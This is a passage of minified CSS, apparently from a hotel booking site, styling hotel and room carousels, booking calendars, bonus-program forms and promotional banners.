(max-width:767.98px){.rooms-b__data{overflow:hidden}.rooms-b__swiper{overflow:visible;padding-right:12px}.rooms-b__swiper:has(.swiper-pagination-lock){padding-right:0}.rooms-b__swiper-slide{display:flex;height:auto}.rooms-b__swiper>.swiper-pagination{width:calc(100% + 12px)}.rooms-b__grid_1{display:flex;padding:8px 0 0;position:static}.rooms-b__grid_1 .rooms-b__grid-item{display:flex;flex-direction:column;flex-grow:0;flex-shrink:0;margin:0;width:100%}.rooms-b__button-more{margin-top:6px}}.poll__grid_1{display:flex}.poll__grid_1>.poll__grid-item{flex-grow:0}.poll__grid_1>.poll__grid-item_1{width:65%}.poll__grid_1>.poll__grid-item_2{padding-left:40px;position:relative;width:35%}.poll__step{display:none}.poll__step.active{display:block}.poll__progress{position:sticky;top:0}.poll .form-b__extra,.poll .form-b__input .react-select-custom{max-width:430px}@media only screen and (max-width:767.98px){.poll__head{margin-bottom:40px}.poll__grid_1{flex-direction:column}.poll__grid_1>.poll__grid-item{width:auto}.poll__grid_1>.poll__grid-item_1{order:1}.poll__grid_1>.poll__grid-item_2{margin-bottom:30px;padding-left:0}.poll__progress{position:relative}}.hotels-a__head{margin-bottom:40px}.hotels-a__grid{display:flex;flex-wrap:wrap;margin-left:-15px;padding-bottom:9px}.hotels-a__grid .hotels-a__grid-item{display:flex;flex-direction:column;margin-bottom:24px;padding-left:15px;width:25%}.hotels-a__grid_1 .hotels-a__grid-item{width:100%}.hotels-a__grid_1 .hotels-a__grid-item .hotel-mini__picture{padding-bottom:30%}.hotels-a__grid_1 .hotels-a__grid-item .hotel-mini__data{max-width:33.33%;max-width:calc(33.33% - 7px)}.hotels-a__grid_2 .hotels-a__grid-item{width:50%}.hotels-a__grid_2 .hotels-a__grid-item .hotel-mini__picture{padding-bottom:60%}.hotels-a__grid_2 .hotels-a__grid-item .hotel-mini__data{max-width:50%;max-width:calc(50% - 7px)}.hotels-a__grid_3 .hotels-a__grid-item{width:25%}.hotels-a_carousel .hotels-a__grid{margin:0 0 15px}.hotels-a_carousel .owl-stage{display:flex}.hotels-a_carousel .owl-item{display:flex;flex-direction:column;flex-grow:0;flex-shrink:0}.hotels-a_carousel .owl-item .hotels-a__grid-item{flex-grow:1;margin-bottom:0;padding-left:0;width:100%}.hotels-a_margin-1{margin-bottom:60px}@media only screen and (max-width:1239.98px){.hotels-a__grid_1 .hotels-a__grid-item .hotel-mini__data,.hotels-a__grid_2 .hotels-a__grid-item .hotel-mini__data{max-width:none}}@media only screen and (max-width:1043.98px){.hotels-a__head{margin-bottom:30px}.hotels-a__grid_1 .hotels-a__grid-item .hotel-mini__picture{padding-bottom:30%}.hotels-a__grid_2 .hotels-a__grid-item .hotel-mini__picture{padding-bottom:60%}}@media only screen and (max-width:767.98px){.hotels-a__head{margin-bottom:25px}.hotels-a__grid{margin-left:0}.hotels-a__grid .hotels-a__grid-item{padding-left:0;width:100%}.hotels-a__grid .hotels-a__grid-item .hotel-mini__data,.hotels-a__grid_1 .hotels-a__grid-item .hotel-mini__data{max-width:none}.hotels-a[data-carousel-mobile=disabled] .hotels-a__grid,.hotels-a_carousel .hotels-a__grid{margin-bottom:0;padding-bottom:0}}.hotels-b__headline{margin-bottom:22px}.hotels-b__title{font-size:60px}.hotels-b__subbrand{margin-bottom:30px}.hotels-b__subbrand-inner{border-bottom:1px solid #eee;border-top:1px solid #eee}.hotels-b__subbrand-inner-i{align-items:center;display:flex;flex-wrap:wrap;margin-left:-25px;padding:12px 0}.hotels-b__subbrand-caption{color:#aaa;font-size:15px;line-height:1.2;margin-left:25px}.hotels-b__subbrand-item{margin-left:25px}.hotels-b__subbrand-item-img{filter:grayscale(100%) brightness(0);max-height:40px;opacity:.2}.hotels-b__subbrand-item-img:hover{filter:grayscale(0) brightness(100%);opacity:1}.hotels-b__part_hotels,.hotels-b__part_reservation{padding-top:20px}.hotels-b__tabs-nav{margin-bottom:-1px}.hotels-b__tabs-item{max-height:0;overflow:hidden}.hotels-b__tabs-item.active{max-height:none;overflow:visible}.hotels-b__type{margin-bottom:40px}.hotels-b__city{margin-bottom:28px;overflow:hidden}.hotels-b__city-title{color:#aaa;font-size:14px;margin-bottom:20px}.hotels-b__list{display:flex;margin-left:-24px;width:auto}.hotels-b__list.initialized{margin-left:0}.hotels-b__item{display:flex;flex-direction:column;flex-grow:0;flex-shrink:0;padding-bottom:1px;padding-left:24px;width:25%}.hotels-b__item:nth-child(n+5){display:none}.hotels-b .owl-stage-outer{overflow:visible}.hotels-b .owl-stage{display:flex}.hotels-b .owl-item{display:flex;flex-direction:column;flex-grow:0;flex-shrink:0}.hotels-b .owl-item .hotels-b__item{flex-grow:1;padding-left:0;width:auto}.hotels-b .owl-nav{display:none}@media only screen and (max-width:1239.98px){.hotels-b__part_reservation{padding-top:80px}.hotels-b__item{width:33.33%}.hotels-b__item:nth-child(n+4){display:none}}@media only screen and (max-width:1043.98px){.hotels-b__item{width:50%}.hotels-b__item:nth-child(n+3){display:none}.hotels-b__title{font-size:34px}}@media only screen and (max-width:767.98px){.hotels-b__list{padding-right:30px}.hotels-b__item{width:100%}.hotels-b__item:nth-child(n+2){display:none}.hotels-b__title{font-size:24px}.hotels-b__subbrand{margin-bottom:30px}.hotels-b__subbrand-inner-i{flex-wrap:nowrap;margin-left:0;overflow:auto}.hotels-b__subbrand-caption{font-size:14px;margin-left:0}.hotels-b__subbrand-item{margin-left:15px}.hotels-b__subbrand-item-img{max-height:30px}.hotels-b .owl-nav{display:none}}@media only screen and (max-width:400px){.hotels-b__subbrand{margin-bottom:20px}.hotels-b__subbrand-item-img{max-height:26px}.hotels-b__type{margin-bottom:30px}.hotels-b__city{margin-bottom:20px}}.hotels-c__title{font-size:18px;line-height:1.33;margin-bottom:24px}.hotels-c__grid_1{display:flex;flex-direction:column;gap:16px 0}.hotels-c__grid_1>.hotels-c__grid-item{width:100%}.hotels-c .swiper-pagination{bottom:0;display:flex;gap:0 16px;justify-content:center;margin:24px 0 15px;position:relative}.hotels-c .swiper-pagination-bullet{background:#d9d9d9;border-radius:50%;height:8px;margin:0;padding:0;width:8px}.hotels-c .swiper-pagination-bullet:after,.hotels-c .swiper-pagination-bullet:before{display:none}.hotels-c .swiper-pagination-bullet-active{background:#e4002b}.hotels-c .swiper-pagination-lock{display:none}@media only screen and (max-width:1239.98px){.hotels-c__title{margin-bottom:-3px}.hotels-c__data{left:50%;overflow:hidden;position:relative;transform:translateX(-50%);width:100vw}.hotels-c__container{margin:0 auto;max-width:1024px;padding:0 10px}.hotels-c__swiper{overflow:visible}.hotels-c__grid_1{flex-direction:row;gap:0 0}.hotels-c__grid_1>.hotels-c__grid-item{display:flex;flex-direction:column;height:auto;padding:20px 0}.hotels-c .swiper-pagination{margin-top:1px}}@media only screen and (max-width:1043.98px){.hotels-c__container{max-width:720px;padding:0 10px}}@media only screen and (max-width:767.98px){.hotels-c__container{max-width:540px;padding:0 20px}}.hotels-d__grid_1,.hotels-d__grid_2{display:flex;flex-wrap:wrap;gap:17px 0;margin-left:-17px}.hotels-d__grid_1>.hotels-d__grid-item,.hotels-d__grid_2>.hotels-d__grid-item{display:flex;flex-direction:column;flex-shrink:0;padding-left:17px;width:25%}.hotels-d__grid_1>.hotels-d__grid-item_w-6,.hotels-d__grid_2>.hotels-d__grid-item_w-6{width:50%}@media only screen and (min-width:1240px){.hotels-d.animated .hotels-d__grid-item:last-child .hotel-mini-d__button-more{opacity:1}.hotels-d.animated .hotels-d__grid-item:last-child .hotel-mini-d__overlay{opacity:.9}}@media only screen and (max-width:1239.98px){.hotels-d.animated .hotels-d__grid-item:first-child .hotel-mini-d__button-more{opacity:1}.hotels-d.animated .hotels-d__grid-item:first-child .hotel-mini-d__overlay{opacity:.9}}@media only screen and (max-width:1043.98px){.hotels-d__grid_1>.hotels-d__grid-item,.hotels-d__grid_2>.hotels-d__grid-item{width:50%}.hotels-d__grid_1>.hotels-d__grid-item_w-6,.hotels-d__grid_2>.hotels-d__grid-item_w-6{width:100%}}@media only screen and (max-width:767.98px){.hotels-d__grid_1{flex-direction:column;margin-left:0}.hotels-d__grid_1>.hotels-d__grid-item{padding-left:0;width:100%}}.calendar-a__head{margin-bottom:30px}.calendar-a__title{font-size:16px;font-weight:400}.calendar-a__title h2{font:inherit;line-height:inherit;margin-bottom:0}.calendar-a__title-part-1{color:#878787}.calendar-a__table{border:1px solid #dedede;position:relative}.calendar-a__table-inner{min-width:698px;position:relative}.calendar-a__table-head{border-bottom:1px solid #dedede;position:sticky;top:78px;transition:top .2s linear;width:100%;z-index:3}.calendar-a__table-body{margin-top:-1px}.calendar-a__cols{display:flex}.calendar-a__cell{align-items:center;background:#f4f4f4;border-top:1px solid #dedede;color:#000;display:flex;flex-direction:column;font-size:12px;font-weight:600;height:57px;justify-content:center;position:relative}.calendar-a__cell:before{background:rgba(210,34,43,.03);content:"";display:none;height:100%;left:0;position:absolute;top:0;width:100%}.calendar-a__cell.selected:before{display:block}.calendar-a__cell_th{background:#fff;border-top:0;font-weight:700;height:44px;line-height:1.3;text-align:center}.calendar-a__cell_th:before{background:rgba(210,34,43,.05)}.calendar-a__col{border-right:1px solid #dedede;flex-grow:0;width:7%}.calendar-a__col:last-child{border-right:0}.calendar-a__col_th{position:relative;width:16%}.calendar-a__col_th .calendar-a__cell{align-items:flex-start;background:#fff;padding-left:12px;padding-right:12px}.calendar-a__col_th .calendar-a__cell:before{background:rgba(210,34,43,.05)}.calendar-a__col_th .calendar-a__cell_th{font-weight:600;text-align:left}.calendar-a__caption{position:relative;width:100%}.calendar-a__entity{align-items:center;display:flex;position:relative}.calendar-a__entity-picture{margin-right:12px;max-width:48px}.calendar-a__entity-picture-img{display:block;margin:0 auto}.calendar-a__entity-caption{line-height:1.2}.calendar-a__value{position:relative;text-align:center}.calendar-a__value-icon{color:#b8babc;display:block;font-size:24px;margin:0 auto 5px}.calendar-a__cell[data-level="0"] .calendar-a__value-icon{color:#d6d7d8}.calendar-a__cell[data-level="1"] .calendar-a__value-icon{color:#b8babc}.calendar-a__cell[data-level="2"]{background:#fffcec}.calendar-a__cell[data-level="2"] .calendar-a__value-icon{color:#dbc551}.calendar-a__cell[data-level="3"]{background:#f0fbee}.calendar-a__cell[data-level="3"] .calendar-a__value-icon{color:#64db51}.calendar-a__table_scroll-up .calendar-a__table-head{top:148px}.calendar-a_1 .calendar-a__table-head{top:0}.calendar-a_1 .calendar-a__table_scroll-up .calendar-a__table-head{top:71px}@media only screen and (max-width:1239.98px){.calendar-a_1 .calendar-a__table_scroll-up .calendar-a__table-head,.calendar-a__table-head,.calendar-a__table_scroll-up .calendar-a__table-head{top:0}}@media only screen and (max-width:1043.98px){.calendar-a__cell_th{font-size:11px}.calendar-a__col{width:7.33%}.calendar-a__col_th{text-align:center;width:12%}.calendar-a__col_th .calendar-a__cell{padding-left:5px;padding-right:5px}.calendar-a__col_th .calendar-a__cell_th{text-align:center}.calendar-a__entity{flex-direction:column;width:100%}.calendar-a__entity-picture{margin:0 0 5px}}@media only screen and (max-width:767.98px){.calendar-a__table{overflow:auto;transform:translate(0)}.calendar-a__table-inner{min-width:748px;padding-top:45px}.calendar-a__table-head{left:0;position:absolute;top:0;transition:none}.calendar-a__col_th{left:0;position:sticky;z-index:2}}.calendar-b{font-size:15px;font-weight:400;line-height:1.45;position:relative}.calendar-b__head{background:#f3f3f3;border:1px solid #ddd;margin-bottom:-1px;padding:11px 11px 11px 20px}.calendar-b__head-a{box-shadow:0 2px 15px rgba(0,0,0,.1);display:flex;flex-direction:column;justify-content:center;line-height:1.45;min-height:55px;padding:8px 15px;position:relative;text-align:center}.calendar-b__head-a-title,.calendar-b__title{font-weight:700}.calendar-b__title-tooltip ul{margin:0;padding:0 0 0 20px}.calendar-b__cloud{color:rgba(0,0,0,.2);display:flex;height:24px;margin-top:-12px;opacity:0;position:absolute;right:30px;top:50%;transition:opacity .2s ease;width:24px}.calendar-b__cloud-icon{animation:calendar-cloud-blinking 1.2s linear infinite;height:100%;width:100%}.calendar-b__intro{align-items:center;display:flex}.calendar-b__intro .btn-tooltip{margin-left:6px}.calendar-b__grid_1{align-items:center;display:flex}.calendar-b__grid_1>.calendar-b__grid-item_1{padding:3px 0}.calendar-b__grid_1>.calendar-b__grid-item_2{margin-left:auto}.calendar-b__datepickers{border:1px solid #ddd;padding:22px 32px 30px;position:relative}.calendar-b__datepickers-inner{display:flex;justify-content:space-between;position:relative}.calendar-b__datepicker{text-align:center;width:47%}.calendar-b__datepicker-head{font-size:18px;font-weight:700;line-height:1.2;margin-bottom:20px}.calendar-b__datepicker-head:first-letter,.calendar-b__datepicker-month:first-letter{text-transform:uppercase}.calendar-b__table{border-collapse:collapse;table-layout:fixed;width:100%}.calendar-b__cell{border:0!important;padding:0;width:14.285%}.calendar-b__cell-inner{margin:-1px 0 0 -1px;transition:box-shadow .3s ease}.calendar-b__cell_th{font-size:12px;font-weight:400;padding:0 0 10px}.calendar-b__date{align-items:center;background:#f3f3f3;border:1px solid #ddd;cursor:pointer;display:flex;flex-direction:column;height:56px;justify-content:center;line-height:1;position:relative}.calendar-b__date-number{font-weight:700;transition:opacity .5s ease}.calendar-b__date-price{overflow:hidden}.calendar-b__date-icon-close,.calendar-b__date-price{font-size:10px;margin-top:9px;transition:opacity .5s ease}.calendar-b__date-icon-close{color:grey}.calendar-b__date-icon-preloader{border:2px solid grey;border-top-color:transparent;height:11px;left:0;margin:8px 0 0;position:relative;top:0;width:11px}.calendar-b__date:hover{background:#d8eeff;border-color:#95c5e8;z-index:1}.calendar-b__date_legend{flex-shrink:0;height:32px;pointer-events:none;width:32px}.calendar-b__date_legend .calendar-b__date-number{font-size:9px}.calendar-b__date_legend .calendar-b__date-icon-close,.calendar-b__date_legend .calendar-b__date-price{font-size:6px;margin-top:5px}.calendar-b__date.isToday .calendar-b__date-number{color:#d2222b}.calendar-b__date.inRange{background:#eef8ff;border-color:#95c5e8;z-index:2}.calendar-b__date.inRange:hover{background:#d8eeff;border-color:#95c5e8}.calendar-b__date.unavailable{background:#e4e4e4;border-color:#ddd;cursor:default}.calendar-b__date.unavailable:hover{background:#fee;border-color:#c77373;z-index:2}.calendar-b__date.unavailable .calendar-b__date-number{color:grey}.calendar-b__date.unavailable.inRange{background:#fee;border-color:#c77373;z-index:2}.calendar-b__date.unavailable_check-in{cursor:pointer}.calendar-b__date.unavailable_check-in:hover{background:#d8eeff;border-color:#95c5e8}.calendar-b__date.unavailable_select{cursor:default}.calendar-b__date.unavailable_select:hover{background:#fee;border-color:#c77373}.calendar-b__date.unavailable_highlight{animation:calendar-date-highlight 1s linear 2;z-index:2}.calendar-b__date.selected{background:#d8eeff;border-color:#95c5e8;z-index:2}.calendar-b__date.selected .calendar-b__date-number{color:inherit}.calendar-b__date.selected:hover{background:#d8eeff;border-color:#95c5e8}.calendar-b__date.disabled{background:#f3f3f3;border-color:#ddd;cursor:default}.calendar-b__date.disabled .calendar-b__date-number{color:#b8b8b7}.calendar-b__date.disabled:hover{background:#f3f3f3;border-color:#ddd}.calendar-b__date.changing .calendar-b__date-icon-close,.calendar-b__date.changing .calendar-b__date-number,.calendar-b__date.changing .calendar-b__date-price{opacity:.3}.calendar-b__notice{background:rgba(0,0,0,.8);border-radius:4px;color:#fff;font-size:12px;left:0;line-height:1.4;max-width:100vw;padding:5px 8px;position:absolute;text-align:left;top:0;transition:transform .2s ease;visibility:hidden;white-space:nowrap;z-index:1030}.calendar-b__notice-button-close{background:none;border:0;color:#fff;display:none;font-size:8px;padding:0;position:absolute;right:3px;top:3px}.calendar-b__notice_range{margin-top:66px}.calendar-b__notice.animated{transform:scale(1.05)}.calendar-b__notice.shown{visibility:visible}.calendar-b__nav{position:relative}.calendar-b__nav-button{background:none;border:0;color:#757575;display:flex;font-size:15px;padding:5px;position:absolute;top:-1px;z-index:2}.calendar-b__nav-button:hover{color:#98001d}.calendar-b__nav-button_prev{left:-5px}.calendar-b__nav-button_prev .calendar-b__nav-button-icon{transform:scaleX(-1)}.calendar-b__nav-button_next{right:-5px}.calendar-b__button-toggle,.calendar-b__nav-button.disabled{display:none}.calendar-b__button-apply-link{opacity:0;padding:12px 26px;transform:translateY(10px);transition:all .2s ease;visibility:hidden}.calendar-b__button-apply_bottom,.calendar-b__preloader{display:none}.calendar-b__legend{border:1px solid #ddd;display:none;margin-top:-1px;padding:16px 20px}.calendar-b__legend-list{display:flex;margin-left:-20px}.calendar-b__legend-item{align-items:center;display:flex;margin-left:20px}.calendar-b__legend-caption{font-size:13px;line-height:1.3;margin-left:16px}.calendar-b__input-text{width:100%}.calendar-b__input-text-hidden{height:0;opacity:0;padding:0 15px 0 20px;white-space:nowrap}.calendar-b.highlighted .calendar-b__cell-inner{box-shadow:0 0 0 1px #e4002b}.calendar-b.selected .calendar-b__button-apply-link{opacity:1;transform:translateY(0);visibility:visible}.calendar-b.loading .calendar-b__datepickers-inner{visibility:hidden}.calendar-b.loading .calendar-b__preloader{display:block}.calendar-b.loading .calendar-b__nav{visibility:hidden}.calendar-b.loading-without-cache .calendar-b__cloud{opacity:1}.calendar-b:hover .calendar-b__legend{display:block}.calendar-b_booking-search .calendar-b__data{background:#fff;border:1px solid #ddd;display:none;left:-355px;margin:6px 0 0;position:absolute;top:100%;width:895px;z-index:1210}.calendar-b_booking-search .calendar-b__datepickers{border:0}.calendar-b_booking-search .calendar-b__date.unavailable{cursor:pointer}.calendar-b_booking-search .calendar-b__legend{border:0;border-top:1px solid #ddd;display:block;margin-top:0}.calendar-b_booking-search .calendar-b__overlay{background:rgba(0,0,0,.6);display:none;height:100%;left:0;position:fixed;top:0;width:100%;z-index:1200}.calendar-b_booking-search .calendar-b__button-close{background:none;border:0;color:inherit;display:none;font-size:14px;margin-top:-.5em;padding:0;position:absolute;right:15px;top:50%}.calendar-b_booking-search.expanded .calendar-b__data{display:block}.calendar-b_booking-search.error .calendar-b__data{border-color:#e4002b}@media (hover:none){.calendar-b__date:hover{background:#f3f3f3;border-color:#ddd}.calendar-b__date.inRange:hover{background:#eef8ff;border-color:#95c5e8}.calendar-b__date.unavailable:hover,.calendar-b__date.unavailable_check-in:hover,.calendar-b__date.unavailable_select:hover{background:#e4e4e4;border-color:#ddd}.calendar-b__date.selected:hover{background:#d8eeff;border-color:#95c5e8}.calendar-b__date.disabled:hover{background:#f3f3f3;border-color:#ddd}}@media only screen and (max-width:1239.98px){.calendar-b__button-apply,.calendar-b__datepickers,.calendar-b__intro{display:none}.calendar-b__button-toggle{display:block}.calendar-b.expanded .calendar-b__intro{display:flex}.calendar-b.expanded .calendar-b__button-apply_top,.calendar-b.expanded .calendar-b__datepickers{display:block}.calendar-b.expanded .calendar-b__button-toggle{display:none}.calendar-b_booking-search .calendar-b__data{left:auto;right:0;width:1004px}}@media only screen and (max-width:1043.98px){.calendar-b__head-a-text{font-size:13px}.calendar-b__cloud{left:15px;right:auto}.calendar-b__date-price{font-size:9px}.calendar-b_booking-search .calendar-b__data{bottom:0;left:0;margin:0;position:fixed;right:auto;top:auto;width:100%}.calendar-b_booking-search .calendar-b__datepicker{margin:0 0 0 1px}.calendar-b_booking-search .calendar-b__datepicker-head{font-size:15px}.calendar-b_booking-search .calendar-b__button-close{display:flex}.calendar-b_booking-search.expanded .calendar-b__overlay{display:block}}@media only screen and (max-width:767.98px){.calendar-b__head{padding:11px 15px}.calendar-b__intro{font-size:13px;margin-top:3px}.calendar-b__grid_1{display:block}.calendar-b__grid_1>.calendar-b__grid-item{margin:0;padding:0}.calendar-b__datepickers{padding:15px 0 0}.calendar-b__datepickers-inner{display:block}.calendar-b__datepicker{margin:0 -1px -1px;width:auto}.calendar-b__datepicker_1{display:none}.calendar-b__date{height:50px}.calendar-b__date-price{font-size:9px}.calendar-b__date_legend{height:32px}.calendar-b__nav-button_prev{left:10px}.calendar-b__nav-button_next{right:10px}.calendar-b__button-toggle-link{margin-top:10px;width:100%}.calendar-b__button-apply{max-height:0}.calendar-b__button-apply-link{width:100%}.calendar-b__notice{padding:6px 10px}.calendar-b__notice-button-close{display:flex}.calendar-b__legend{display:none;padding:10px 0 5px 15px}.calendar-b__legend-list{margin-left:0;overflow:auto}.calendar-b__legend-item{flex-shrink:0;margin:0 15px 5px 0;width:180px}.calendar-b__legend-caption{font-size:12px;margin-left:12px}.calendar-b.selected .calendar-b__button-apply{max-height:none}.calendar-b.expanded .calendar-b__button-apply_top{display:none}.calendar-b.expanded .calendar-b__button-apply_bottom,.calendar-b.expanded .calendar-b__legend{display:block}}@media only screen and (max-width:340px){.calendar-b__date{font-size:14px;height:46px}.calendar-b__date-price{font-size:8px}.calendar-b__date_legend{height:32px}}@keyframes calendar-date-highlight{0%{background:#e4e4e4;border-color:#ddd}50%{background:#fee;border-color:#c77373}to{background:#e4e4e4;border-color:#ddd}}@keyframes calendar-cloud-blinking{0%,to{transform:scale(1)}50%{transform:scale(1.2)}}.offer-card{padding-bottom:60px;padding-top:70px}.offer-card__header{margin-bottom:35px}@media only screen and (max-width:1043.98px){.offer-card__header{margin-bottom:20px}}@media only screen and (max-width:767.98px){.offer-card__header{margin-bottom:15px}}.offer-card__title{font-size:60px;font-weight:300;line-height:1.3}@media only screen and (max-width:1239.98px){.offer-card__title{font-size:44px}}@media only screen and (max-width:1043.98px){.offer-card__title{font-size:34px}}@media only screen and (max-width:767.98px){.offer-card__title{font-size:26px;font-weight:400}}.offer-card__title h2{font-size:inherit;font-weight:inherit;line-height:inherit;margin:0;padding:0}.offer-card__document{font-weight:700;margin-bottom:20px}.offer-card__details-item{margin-bottom:5px}.offer-card__details-caption{font-weight:700}.offer-card__status{margin-top:40px}.offer-card__status-label{background:#e4002b;border:1px solid #e4002b;color:#fff;display:inline-block;font-size:18px;font-weight:400;line-height:1.5;padding:13px 50px;position:relative;text-align:center;transition:.3s linear;-webkit-user-select:none;-moz-user-select:none;user-select:none;vertical-align:middle;vertical-align:top;white-space:nowrap}.offer-card_padding-1{padding-top:40px}@media only screen and (max-width:1043.98px){.offer-card{padding-bottom:40px;padding-top:50px}.offer-card_padding-1{padding-top:70px}}@media only screen and (max-width:767.98px){.offer-card{padding-bottom:30px;padding-top:40px}.offer-card_padding-1{padding-top:70px}}.post-card{padding-bottom:60px;padding-top:70px}.post-card__header{margin-bottom:35px}.post-card__title{font-size:60px;font-weight:300;line-height:1.3}.post-card__title h2{font-size:inherit;font-weight:inherit;line-height:inherit;margin:0;padding:0}.post-card__tags{margin-top:40px}.post-card__posts{margin-top:60px}.post-card_padding-1{padding-top:40px}@media only screen and (max-width:1239.98px){.post-card__title{font-size:44px}.post-card_padding-1{padding-top:70px}}@media only screen and (max-width:1043.98px){.post-card{padding-bottom:40px;padding-top:50px}.post-card__header{margin-bottom:20px}.post-card__title{font-size:34px}.post-card_padding-1{padding-top:70px}}@media only screen and (max-width:767.98px){.post-card{padding-bottom:30px;padding-top:40px}.post-card__container .posts__data{margin:0 -20px;padding:0 20px}.post-card__header{margin-bottom:15px}.post-card__title{font-size:26px;font-weight:400}.post-card__info-part_1{flex-direction:column;justify-content:flex-start}.post-card_padding-1{padding-top:70px}}.news{position:relative}.news__grid_1{display:flex;flex-wrap:wrap;gap:20px 20px;overflow:hidden}.news__grid_1 .news__grid-item{display:flex;flex-direction:column;flex-grow:0;flex-shrink:0;width:calc(25% - 15px)}.news .owl-carousel{margin-left:0;row-gap:0}.news .owl-carousel .owl-stage-outer{overflow:visible;width:100%}.news .owl-carousel .owl-stage{display:flex}.news .owl-carousel .owl-item{display:flex;flex-grow:0;flex-shrink:0}.news .owl-carousel .owl-item .news__grid-item{margin-bottom:0;padding-left:0;width:100%}.news .owl-carousel .news__grid-item:nth-child(n+5){display:none}@media only screen and (max-width:1043.98px){.news__grid_1 .news__grid-item{width:calc(50% - 10px)}.news .owl-carousel .news__grid-item:nth-child(n+3){display:none}}@media only screen and (max-width:767.98px){.news{overflow:hidden}.news__grid_1{gap:12px 12px;overflow:visible}.news__grid_1 .news__grid-item{width:100%}.news .owl-carousel{margin-left:0;padding-right:12px;row-gap:0}.news .owl-carousel:has(.owl-dots.disabled){padding-right:0}.news .owl-carousel .news__grid-item:nth-child(n+2),.news .owl-carousel .owl-nav{display:none}.news .owl-carousel .owl-dots{width:calc(100% + 12px)}}.bonus-programs__head{margin-bottom:36px}.bonus-programs__title{margin-bottom:6px}.bonus-programs__intro{color:#82807e;font-size:18px}.bonus-programs__description{font-size:14px;margin-top:5px}.bonus-programs__grid_1{display:flex;flex-wrap:wrap;margin-left:-20px}.bonus-programs__grid_1>.bonus-programs__grid-item{display:flex;flex-direction:column;flex-grow:0;margin-bottom:20px;padding-left:20px;width:50%}.bonus-programs__grid_2{display:flex;flex-wrap:wrap;margin-left:-20px}.bonus-programs__grid_2>.bonus-programs__grid-item{flex-grow:0;margin-bottom:20px;padding-left:20px;width:25%}.bonus-programs__button-more{margin-bottom:25px;text-align:center}@media only screen and (max-width:1043.98px){.bonus-programs__grid_2>.bonus-programs__grid-item{width:50%}}@media only screen and (max-width:767.98px){.bonus-programs__head{margin-bottom:30px}.bonus-programs__intro{font-size:16px}.bonus-programs__grid_1{display:block;margin-left:0}.bonus-programs__grid_1>.bonus-programs__grid-item{padding-left:0;width:auto}.bonus-programs__grid_2{display:block;margin-left:0}.bonus-programs__grid_2>.bonus-programs__grid-item{padding-left:0;width:auto}}.bonus-requests__head{margin-bottom:40px}.bonus-requests__table-cell_1-1{width:30%}.bonus-requests__table-cell_1-2,.bonus-requests__table-cell_1-3{width:20%}.bonus-requests__table-cell_1-4{width:30%}.bonus-requests__item-title-link{color:inherit}.bonus-requests__item-state{font-weight:700;padding-left:30px;position:relative}.bonus-requests__item-state-icon{stroke:currentColor;color:#b0b0b0;font-size:16px;left:0;position:absolute;top:.2em}.bonus-requests__item-state_done .bonus-requests__item-state-icon{color:#29ab5f}@media (max-width:767px){.bonus-requests__head{margin-bottom:20px}.bonus-requests__item-caption{color:#656361}.bonus-requests__item-value{font-weight:600}}.bonus-program__button-back{margin-bottom:36px}.bonus-program__head{margin-bottom:44px}.bonus-program__title{font-size:60px;font-weight:300;line-height:1}.bonus-program__logo-img{max-height:80px;vertical-align:top}.bonus-program__text{margin-bottom:40px}.bonus-program__grid_1{display:flex}.bonus-program__grid_1 .bonus-program__grid-item_2{margin-left:auto}.bonus-program__form{max-width:340px}.bonus-program__form-item{position:relative}.bonus-program__form-item_captcha,.bonus-program__form-item_submit{margin-top:20px}.bonus-program__form-caption{line-height:1.3;margin-bottom:10px}.bonus-program__form-card{background:#f4f4f4;margin-bottom:16px;padding:16px}.bonus-program__form-card .form-control{padding-right:90px}.bonus-program__form-card .bonus-program__form-button-submit{position:absolute;right:0;top:0}.bonus-program__form-exchanger{display:flex}.bonus-program__form-exchanger .bonus-program__form-item{flex-grow:1}.bonus-program__form-exchanger-separator{font-size:14px;margin:0 10px;padding:48px 0 0;position:relative}.bonus-program__form-exchanger-separator-icon{display:block}.theme-a .bonus-program__form-card{background:hsla(0,0%,100%,.1)}@media (max-width:1240px){.bonus-program__logo-img{max-height:50px}.bonus-program__grid-item_2{padding-top:10px}}@media (max-width:767px){.bonus-program__button-back{margin-bottom:20px}.bonus-program__grid_1{flex-direction:column}.bonus-program__grid_1 .bonus-program__grid-item_1{order:1}.bonus-program__grid_1 .bonus-program__grid-item_2{margin:0 0 20px;padding-top:0}.bonus-program__head{margin-bottom:30px}.bonus-program__title{font-size:40px}.bonus-program__form{max-width:none}.bonus-program__form-card{margin-left:-20px;margin-right:-20px;padding:16px 20px}}.notice-top{background:#000;color:#fff;font-size:16px;max-height:0;overflow:hidden;position:relative;text-align:center;z-index:1100}.notice-top__inner{color:inherit;display:block;text-decoration:none}.notice-top__text{padding:5px 15px}.notice-top__text a{text-decoration:underline}.notice-top__text a:hover{text-decoration:none}.notice-top__button-close{color:inherit;display:flex;font-size:16px;margin-top:-.5em;position:absolute;right:15px;top:50%;transition:all .2s ease}.notice-top__button-close:hover{color:inherit;transform:scale(1.2)}.notice-top__button-close-icon{fill:none;stroke:currentColor;stroke-width:1.4}@media (min-width:1240px){.notice-top{display:block}.notice-top.mobile{display:none}}@media (max-width:1240px){.notice-top{display:none}.notice-top.mobile{display:block}}.notice-top_1{background:#01774a url(/images/_src/bg1-1.png) no-repeat 50% 50%/auto 100%;font-size:18px;line-height:1.4;padding-left:80px;padding-right:80px}.notice-top_1 .notice-top__picture{align-items:center;display:flex;height:100%;left:15px;max-width:58px;position:absolute;top:0}.notice-top_1 .notice-top__picture-img{vertical-align:top}.notice-top_1 .notice-top__text a{color:inherit;opacity:.6;text-decoration:none}.notice-top_1 .notice-top__text a:hover{opacity:1}.notice-top_black-friday{background:url(/images/_src/promo/black-friday/1-1.svg) no-repeat 0 0/auto 100%,url(/images/_src/promo/black-friday/1-2.svg) no-repeat 100% 0/auto 100% #060b0e;display:block}.notice-top_black-friday .notice-top__text-item_special{display:none}.notice-top_black-friday-special{background-color:beige;color:#2b2a29}.notice-top_black-friday-special .notice-top__text-item{display:none}.notice-top_black-friday-special .notice-top__text-item_special{display:block}.notice-top_black-friday-special .notice-top__button-close{color:inherit}.notice-top_trip-sea{background:#1b6968;display:block}.notice-top_trip-sea .notice-top__text{align-items:center;display:flex;justify-content:center;padding-left:20px;padding-right:20px;white-space:nowrap}.notice-top_trip-sea .notice-top__text-item{position:relative}.notice-top_trip-sea .notice-top__text-item_aside{font-size:15px;position:relative}.notice-top_trip-sea .notice-top__text-item_main{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:26px;font-weight:700;line-height:1.2;margin:0 70px}.notice-top_birthday-17{background:#1b6968;display:block}.notice-top_birthday-17:before{background:url(/images/_src/fortune/bg2-2.png) repeat 50% 